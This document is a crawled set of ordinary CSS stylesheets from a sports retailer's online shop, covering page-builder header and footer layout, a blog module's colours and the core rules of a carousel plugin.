.elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-3170201 .elementor-element.elementor-element-3c15b559 > .elementor-widget-container{margin:7px 0px 5px 10px;padding:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-3c15b559{width:auto;max-width:auto;align-self:center;}.elementor-3170201 .elementor-element.elementor-element-6b5e229 .elementor-cart__toggle .elementor-button-icon{color:#ffffff;font-size:21px;}.elementor-3170201 .elementor-element.elementor-element-6b5e229 .elementor-cart__toggle .elementor-button{border-width:0px;border-radius:0px;padding:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-6b5e229 > .elementor-widget-container{margin:7px 0px 0px 19px;padding:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-6b5e229{width:auto;max-width:auto;align-self:center;}.elementor-3170201 .elementor-element.elementor-element-1d0341fc:not(.elementor-motion-effects-element-type-background), .elementor-3170201 .elementor-element.elementor-element-1d0341fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3170201 .elementor-element.elementor-element-1d0341fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6px 0px 6px 0px;}.elementor-3170201 .elementor-element.elementor-element-1d0341fc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3170201 .elementor-element.elementor-element-12a48d4e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-3170201 .elementor-element.elementor-element-36412d0b{text-align:left;width:auto;max-width:auto;}.elementor-3170201 .elementor-element.elementor-element-36412d0b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-7fe6f5b0 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-3170201 .elementor-element.elementor-element-5227c531{width:auto;max-width:auto;align-self:center;}.elementor-3170201 .elementor-element.elementor-element-42bb339e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-search__container{min-height:37px;border-radius:0px;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-search__submit{min-width:37px;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-search__icon, .elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-search__input, .elementor-3170201 .elementor-element.elementor-element-4a6e9842.elementor-search--button-type-text .elementor-search__submit{padding:0 calc(37px / 3);}.elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-search__icon{font-size:20px;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842 input[type="search"].elementor-search__input{font-weight:500;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-search__input, .elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-search__icon, .elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-lightbox .dialog-lightbox-close-button, .elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-lightbox .dialog-lightbox-close-button:hover, .elementor-3170201 .elementor-element.elementor-element-4a6e9842.elementor-search--skin-topbar input[type="search"].elementor-search__input{color:#000000;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842:not(.elementor-search--skin-topbar) .elementor-search__container{background-color:#707070;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842.elementor-search--skin-topbar input[type="search"].elementor-search__input{background-color:#707070;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-search__clear{font-size:0px;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842:not(.elementor-search--skin-topbar) .elementor-search__products{width:400px !important;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842.elementor-search--skin-topbar .elementor-search__container{border-left-width:calc(50vw - 400px / 2);border-right-width:calc(50vw - 400px / 2);}.elementor-3170201 .elementor-element.elementor-element-4a6e9842 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842{width:auto;max-width:auto;align-self:center;}@media(max-width:1024px){.elementor-3170201 .elementor-element.elementor-element-3315a77b{width:auto;max-width:auto;}.elementor-3170201 .elementor-element.elementor-element-71ccb819 .elementor-heading-title{font-size:12px;}.elementor-3170201 .elementor-element.elementor-element-71ccb819{width:auto;max-width:auto;}.elementor-3170201 .elementor-element.elementor-element-6b5e229 > .elementor-widget-container{margin:0px 10px 0px 11px;}.elementor-3170201 .elementor-element.elementor-element-1d0341fc{padding:6px 0px 6px 0px;}}@media(max-width:767px){.elementor-3170201 .elementor-element.elementor-element-2f0113e3 .elementor-heading-title{line-height:1em;}.elementor-3170201 .elementor-element.elementor-element-1d0341fc{padding:6px 0px 6px 0px;}.elementor-3170201 .elementor-element.elementor-element-42bb339e{width:50%;}}@media(min-width:768px){.elementor-3170201 .elementor-element.elementor-element-12a48d4e{width:18.333%;}.elementor-3170201 .elementor-element.elementor-element-7fe6f5b0{width:62.018%;}.elementor-3170201 .elementor-element.elementor-element-42bb339e{width:19.649%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3170201 .elementor-element.elementor-element-7fe6f5b0{width:25%;}}/* Start custom CSS for image, class: .elementor-element-3315a77b */.elementor-widget.elementor-element-e063b49:not(:last-child) {
    margin: 0 0 0px 0!important;
}/* End custom CSS */
/* Start custom CSS for sign-in, class: .elementor-element-3c15b559 */header i.ceicon-user-minimal::before {
    background-repeat: no-repeat;
    background-position: center;
    background-image: url(/img/site/header-connexion.svg);
    min-width: 22px;
    min-height: 22px;
    display: inline-block;
    content: "";
}/* End custom CSS */
/* Start custom CSS for shopping-cart, class: .elementor-element-6b5e229 */header span.elementor-button-icon {
    background-image: url(/img/site/header-cart.svg);
    min-width: 22px;
    min-height: 22px;
    background-repeat: no-repeat;
    background-position: center;
}
header span.elementor-button-icon i::before {
    content: "";
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/modules/creativeelements/views/css/ce/6170201.css?v=1751636364
body_size: 2109
content:
.elementor-6170201 .elementor-element.elementor-element-58919f27:not(.elementor-motion-effects-element-type-background), .elementor-6170201 .elementor-element.elementor-element-58919f27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(59,59,59,0.08);}.elementor-6170201 .elementor-element.elementor-element-58919f27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6170201 .elementor-element.elementor-element-58919f27 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6170201 .elementor-element.elementor-element-7a6a3f51 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6170201 .elementor-element.elementor-element-7a6a3f51 > .elementor-element-populated{margin:20px 0px 10px 0px;}.elementor-6170201 .elementor-element.elementor-element-3be93b18 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-66cbe64f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-2cb1c622.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-2cb1c622 .elementor-heading-title{font-size:17px;text-transform:uppercase;}.elementor-6170201 .elementor-element.elementor-element-2cb1c622 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-7231917a{color:#000000;font-size:12px;line-height:13px;}.elementor-6170201 .elementor-element.elementor-element-6df88900 > .elementor-element-populated{margin:20px 0px 10px 0px;}.elementor-6170201 .elementor-element.elementor-element-34edac32 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-7e98f8eb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-414760ba.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-414760ba .elementor-heading-title{font-size:17px;text-transform:uppercase;}.elementor-6170201 .elementor-element.elementor-element-414760ba > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-6a389e0{color:#000000;font-size:12px;line-height:13px;}.elementor-6170201 .elementor-element.elementor-element-7719ae62 > .elementor-element-populated{margin:20px 0px 10px 0px;}.elementor-6170201 .elementor-element.elementor-element-6d011b36 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-74a5860b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-6bbd7abd.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-6bbd7abd .elementor-heading-title{font-size:17px;text-transform:uppercase;}.elementor-6170201 .elementor-element.elementor-element-6bbd7abd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-172fc6a5{color:#000000;font-size:12px;line-height:13px;}.elementor-6170201 .elementor-element.elementor-element-564085ca > .elementor-element-populated{margin:20px 0px 10px 0px;}.elementor-6170201 .elementor-element.elementor-element-1cadec8f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-5849ea24 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-7092ddea.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-7092ddea .elementor-heading-title{font-size:17px;text-transform:uppercase;}.elementor-6170201 .elementor-element.elementor-element-7092ddea > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-17bf8785{color:#000000;font-size:12px;line-height:13px;}.elementor-6170201 .elementor-element.elementor-element-25c2f17b:not(.elementor-motion-effects-element-type-background), .elementor-6170201 .elementor-element.elementor-element-25c2f17b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("/img/cms/Footer/footer-newsletter.jpg");}.elementor-6170201 .elementor-element.elementor-element-25c2f17b > .elementor-background-overlay{background-color:#000000;opacity:0.72;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6170201 .elementor-element.elementor-element-25c2f17b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 60px 60px 60px;}.elementor-6170201 .elementor-element.elementor-element-71dcbc49{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-71dcbc49.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-71dcbc49 .elementor-heading-title{font-size:35px;font-weight:800;font-style:italic;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 input[type=email]{height:40px;padding:0 calc(40px / 3);font-size:13px;color:#000000;border-width:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 button[type=submit]{height:40px;padding:10px 20px 10px 20px;margin:0px 0px 0;text-transform:uppercase;background-color:#000000;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 .elementor-widget-container, .elementor-6170201 .elementor-element.elementor-element-5feeb735 .elementor-field-label{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 form{max-width:413px;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 input[type=email]::placeholder{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 input[type=email]:-ms-input-placeholder{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 input[type=email]::-ms-input-placeholder {color:#000000;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 .elementor-message.elementor-message-success{color:#61ce70;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 .elementor-message.elementor-message-danger{color:#ff0000;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-5ac077e3:not(.elementor-motion-effects-element-type-background), .elementor-6170201 .elementor-element.elementor-element-5ac077e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-6170201 .elementor-element.elementor-element-5ac077e3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6170201 .elementor-element.elementor-element-5ac077e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6170201 .elementor-element.elementor-element-77d87374 > .elementor-element-populated{margin:50px 0px 30px 0px;}.elementor-6170201 .elementor-element.elementor-element-f7efae7{text-align:left;}.elementor-6170201 .elementor-element.elementor-element-f7efae7 > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.lang-rtl .elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.lang-rtl) .elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-items{column-gap:0px;}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-icon i{color:#707070;font-size:17px;}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-icon{width:17px;}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-text{color:#707070;padding-left:6px;}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-item{font-size:13px;}.elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--main{font-size:14px;font-weight:400;}.elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--main a.elementor-item:not(#e){color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--dropdown a:not(#e), .elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-menu-toggle{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--dropdown{background-color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--dropdown a.elementor-item-active:not(#e), .elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--dropdown a.highlighted:not(#e), .elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--dropdown a:not(#e):hover, .elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-menu-toggle:hover{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--dropdown a:hover, .elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--dropdown a.elementor-item-active, .elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--dropdown a.highlighted{background-color:#e2e2e2;}.elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--dropdown a{padding-left:14px;padding-right:14px;padding-top:9px;padding-bottom:9px;}.elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--main{font-size:14px;font-weight:400;}.elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--main a.elementor-item:not(#e){color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--dropdown a:not(#e), .elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-menu-toggle{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--dropdown{background-color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--dropdown a.elementor-item-active:not(#e), .elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--dropdown a.highlighted:not(#e), .elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--dropdown a:not(#e):hover, .elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-menu-toggle:hover{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--dropdown a:hover, .elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--dropdown a.elementor-item-active, .elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--dropdown a.highlighted{background-color:#e2e2e2;}.elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--dropdown a{padding-left:14px;padding-right:14px;padding-top:9px;padding-bottom:9px;}.elementor-6170201 .elementor-element.elementor-element-2968cfe6 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-30b97299{margin-top:50px;margin-bottom:30px;}.elementor-6170201 .elementor-element.elementor-element-2257fc51.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-2257fc51 .elementor-heading-title{font-size:18px;text-transform:uppercase;}.elementor-6170201 .elementor-element.elementor-element-2257fc51 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6170201 .elementor-element.elementor-element-c71b8f{color:#7a7a7a;line-height:24px;}.elementor-6170201 .elementor-element.elementor-element-30033541.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-30033541 .elementor-heading-title{font-size:18px;text-transform:uppercase;}.elementor-6170201 .elementor-element.elementor-element-30033541 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6170201 .elementor-element.elementor-element-53eba94b{line-height:24px;}.elementor-6170201 .elementor-element.elementor-element-91fe3ec{margin-top:50px;margin-bottom:30px;}.elementor-6170201 .elementor-element.elementor-element-28d19e70.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-28d19e70 .elementor-heading-title{font-size:18px;text-transform:uppercase;}.elementor-6170201 .elementor-element.elementor-element-28d19e70 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6170201 .elementor-element.elementor-element-148f4f6c{line-height:24px;}.elementor-6170201 .elementor-element.elementor-element-241be692.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-241be692 .elementor-heading-title{font-size:18px;text-transform:uppercase;}.elementor-6170201 .elementor-element.elementor-element-241be692 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6170201 .elementor-element.elementor-element-3bd13cfe{line-height:24px;}.elementor-6170201 .elementor-element.elementor-element-ef8a2d3 .elementor-button .elementor-align-icon-right{margin-left:16px;}.elementor-6170201 .elementor-element.elementor-element-ef8a2d3 .elementor-button .elementor-align-icon-left{margin-right:16px;}.elementor-6170201 .elementor-element.elementor-element-ef8a2d3 a.elementor-button{font-size:14px;font-weight:600;text-transform:uppercase;font-style:italic;background-color:rgba(0,0,0,0);border-radius:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-ef8a2d3 .elementor-button{text-shadow:0px 0px 10px rgba(0,0,0,0.3);border-style:solid;border-width:1px 1px 1px 1px;}.elementor-6170201 .elementor-element.elementor-element-ef8a2d3 a.elementor-button:not(#e):hover, .elementor-6170201 .elementor-element.elementor-element-ef8a2d3 a.elementor-button:not(#e):focus{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-ef8a2d3 a.elementor-button:hover, .elementor-6170201 .elementor-element.elementor-element-ef8a2d3 a.elementor-button:focus{background-color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-ef8a2d3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-5379d37c:not(.elementor-motion-effects-element-type-background), .elementor-6170201 .elementor-element.elementor-element-5379d37c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-6170201 .elementor-element.elementor-element-5379d37c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6170201 .elementor-element.elementor-element-5379d37c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6170201 .elementor-element.elementor-element-6f5a3ad0.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-6170201 .elementor-element.elementor-element-56cb9cb5{width:auto;max-width:auto;align-self:center;}.elementor-6170201 .elementor-element.elementor-element-5a969079.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-5a969079 .elementor-heading-title{font-size:11px;font-weight:200;}.elementor-6170201 .elementor-element.elementor-element-5a969079 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-6170201 .elementor-element.elementor-element-5a969079{width:auto;max-width:auto;align-self:center;}@media(min-width:768px){.elementor-6170201 .elementor-element.elementor-element-3be93b18{width:19.298%;}.elementor-6170201 .elementor-element.elementor-element-66cbe64f{width:80.702%;}.elementor-6170201 .elementor-element.elementor-element-34edac32{width:18.246%;}.elementor-6170201 .elementor-element.elementor-element-7e98f8eb{width:81.754%;}.elementor-6170201 .elementor-element.elementor-element-6d011b36{width:17.895%;}.elementor-6170201 .elementor-element.elementor-element-74a5860b{width:82.105%;}.elementor-6170201 .elementor-element.elementor-element-1cadec8f{width:18.246%;}.elementor-6170201 .elementor-element.elementor-element-5849ea24{width:81.754%;}.elementor-6170201 .elementor-element.elementor-element-77d87374{width:27.105%;}.elementor-6170201 .elementor-element.elementor-element-49a76cb5{width:35.263%;}.elementor-6170201 .elementor-element.elementor-element-7836eee3{width:37.632%;}}@media(max-width:767px){.elementor-6170201 .elementor-element.elementor-element-58919f27{padding:15px 15px 15px 15px;}.elementor-6170201 .elementor-element.elementor-element-7a6a3f51{width:100%;}.elementor-6170201 .elementor-element.elementor-element-2cb1c622{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-7231917a .elementor-text-editor{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-6df88900{width:100%;}.elementor-6170201 .elementor-element.elementor-element-414760ba{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-6a389e0 .elementor-text-editor{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-7719ae62{width:100%;}.elementor-6170201 .elementor-element.elementor-element-6bbd7abd{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-172fc6a5 .elementor-text-editor{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-564085ca{width:100%;}.elementor-6170201 .elementor-element.elementor-element-7092ddea{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-17bf8785 .elementor-text-editor{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-25c2f17b{padding:20px 20px 20px 20px;}.elementor-6170201 .elementor-element.elementor-element-71dcbc49 .elementor-heading-title{font-size:20px;}.elementor-6170201 .elementor-element.elementor-element-5ac077e3{padding:15px 15px 15px 15px;}.elementor-6170201 .elementor-element.elementor-element-30b97299{margin-top:0px;margin-bottom:0px;}.elementor-6170201 .elementor-element.elementor-element-ba2341f{width:50%;}.elementor-6170201 .elementor-element.elementor-element-1dc3270d{width:50%;}.elementor-6170201 .elementor-element.elementor-element-7836eee3{width:100%;}.elementor-6170201 .elementor-element.elementor-element-91fe3ec{margin-top:0px;margin-bottom:0px;}.elementor-6170201 .elementor-element.elementor-element-6e305997{width:50%;}.elementor-6170201 .elementor-element.elementor-element-7e977c9f{width:50%;}.elementor-6170201 .elementor-element.elementor-element-ef8a2d3 a.elementor-button{padding:10px 10px 10px 12px;}.elementor-6170201 .elementor-element.elementor-element-ef8a2d3 > .elementor-widget-container{padding:0px 0px 0px 0px;}}/* Start custom CSS for heading, class: .elementor-element-2cb1c622 */.elementor-widget:not(:last-child){margin: 0 0 5px 0!important;}/* End custom CSS */
/* Start custom CSS for language-selector, class: .elementor-element-99606fe */.elementor-6170201 .elementor-element.elementor-element-99606fe{position:relative; z-index:9999;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/modules/prestablog/views/css/blog1.css
body_size: 532
content:
/**
 * 2008 - 2020 (c) Prestablog
 *
 * MODULE PrestaBlog
 *
 * @author    Prestablog
 * @copyright Copyright (c) permanent, Prestablog
 * @license   Commercial
 */
#prestablog_menu_cat nav ul, img.logo_home, #menu-mobile {
  list-style: none;
  background-color: !important;
}#prestablog_menu_cat nav ul li:hover {
  background: !important;
}.prestablog_more {
  display: block;
  background-color: #ffffff!important;
}.prestablog_more a.blog_link:hover, .prestablog_more .comments:hover, .prestablog_more a.blog_link:hover::before, .prestablog_more .comments:hover::before {
  background-color: #ffffff!important;
  color: #fff;
}#blog_list_1-7 .block_bas h3 a, #blog_list_1-7 .block_bas .h3title a, .prestablog .block_bas h3 a, .prestablog .block_bas .h3title a {
 color:#000000!important;
}#blog_list_1-7 p, .date_blog-cat {
  margin: 12px 0px;
  color: #000000!important;
}#prestablog_menu_cat nav ul li a, #prestablog_menu_cat nav ul li i, #prestablog_menu_cat span, #menu-mobile {
  color: !important;
}#blog_list_1-7 a.blog_link, #blog_list_1-7 a.comments, .prestablog_more, .prestablog_more a {
  color: #000000!important;
}#prestablogfont h1, #prestablogfont h2, #prestablogfont h3, #prestablogfont h4, #prestablogfont h5, #prestablogfont h6, #prestablog_article{
  color:!important;
}#prestablogfont p, #prestablogfont ul, #prestablogfont li {
  color: !important;
}.block-categories {
  background: !important;
}.block-categories a.link_block, .category-top-menu a {
  color: !important;
}.block-categories a.btn_link {
  color: !important;
}.title_block {
  color: !important;
}#prestablog_lastliste a.btn-primary, #prestablog_catliste a.btn-primary, #prestablog_dateliste a.btn-primary, #prestablog_block_rss a, #prestablog_bloc_search .btn.button-search {
  background-color: !important;
}#prestablogfront, .prestablogExtra, #prestablog-fb-comments, #prestablog-comments, #prestablog-rating, #prestablogauthor, time.date span, .info_blog span {
  background-color: !important;
}#blog_list_1-7 .block_cont, .prestablog .block_cont {
  background-color: !important;
}#blog_list_1-7 li:hover .block_cont, .prestablog:hover .block_cont {
  background-color: !important;
}#prestablog_lastliste a.btn-primary:hover, #prestablog_catliste a.btn-primary:hover, #prestablog_dateliste a.btn-primary:hover, #prestablog_block_rss a:hover, #prestablog_bloc_search .btn.button-search:hover {
  background-color: !important;
}div.prestablog_pagination span.current {
  background-color: #000000!important;
}div.prestablog_pagination span.current {
  color: #ffffff!important;
}div.prestablog_pagination span.current {
  border: 1px solid #000000!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/themes/mychild/modules/pm_advancedpack/views/css/owl.carousel.min.css
body_size: 1279
content:
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
/*
 *  Owl Carousel - Core
 */
.pm-ap-owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }
  .pm-ap-owl-carousel .pm-ap-owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    -moz-backface-visibility: hidden;
    /* fix firefox animation glitch */ }
  .pm-ap-owl-carousel .pm-ap-owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .pm-ap-owl-carousel .pm-ap-owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .pm-ap-owl-carousel .pm-ap-owl-wrapper,
  .pm-ap-owl-carousel .pm-ap-owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0); }
  .pm-ap-owl-carousel .pm-ap-owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .pm-ap-owl-carousel .pm-ap-owl-item img {}
  .pm-ap-owl-carousel .pm-ap-owl-nav.disabled,
  .pm-ap-owl-carousel .pm-ap-owl-dots.disabled {
    display: none; }
  .pm-ap-owl-carousel .pm-ap-owl-nav .pm-ap-owl-prev,
  .pm-ap-owl-carousel .pm-ap-owl-nav .pm-ap-owl-next,
  .pm-ap-owl-carousel .pm-ap-owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .pm-ap-owl-carousel.pm-ap-owl-loaded {
    display: block; }
  .pm-ap-owl-carousel.pm-ap-owl-loading {
    opacity: 0;
    display: block; }
  .pm-ap-owl-carousel.pm-ap-owl-hidden {
    opacity: 0; }
  .pm-ap-owl-carousel.pm-ap-owl-refresh .pm-ap-owl-item {
    visibility: hidden; }
